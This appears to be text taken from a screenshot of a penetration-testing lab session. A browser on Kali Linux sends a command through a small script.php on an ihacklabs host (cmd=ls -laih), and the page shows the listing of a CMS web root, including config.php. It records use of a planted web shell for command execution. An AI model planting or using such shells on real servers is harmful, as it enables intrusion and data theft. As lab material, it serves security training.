 preq03.ihacklabs.com/script.php?cmd=ls -laih
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
total 80K 2850 drwxr-xr-x 9 www-data www-data 4.0K Jan 13 10:01 . 2849 drwxr-xr-x 3 root root 4.0K Sep 5 2018 .. 17450 drwxr-xr-x 6 www-data
www-data 4.0K Sep 26 2018 admin 19947 drwxr-xr-x 9 www-data www-data 4.0K Sep 26 2018 assets 16651 -rw-r--r-- 1 www-data www-data 29 Jan 9
09:59 cmsmsrce.txt 19962 -r--r--r-- 1 www-data www-data 373 Sep 26 2018 config.php 17782 drwxr-xr-x 2 www-data www-data 4.0K Sep 26 2018 doc
17790 -rw-r--r-- 1 www-data www-data 1.2K Sep 26 2018 favicon_cms.ico 6158 -rw-r--r-- 1 www-data www-data 11K Sep 26 2018 index.html 17791 -rw-
r--r-- 1 www-data www-data 12K Sep 26 2018 index.php 17792 drwxr-xr-x 11 www-data www-data 4.0K Sep 26 2018 lib 18321 -rw-r--r-- 1 www-data
www-data 959 Sep 26 2018 moduleinterface.php 18322 drwxr-xr-x 15 www-data www-data 4.0K Sep 26 2018 modules 16672 -rw-r--r-- 1 www-data
www-data 29 Jan 13 10:01 script.php 19944 drwxr-xr-x 4 www-data www-data 4.0K Sep 26 2018 tmp 19222 drwxr-xr-x 5 www-data www-data 4.0K
Sep 5 11:43 uploads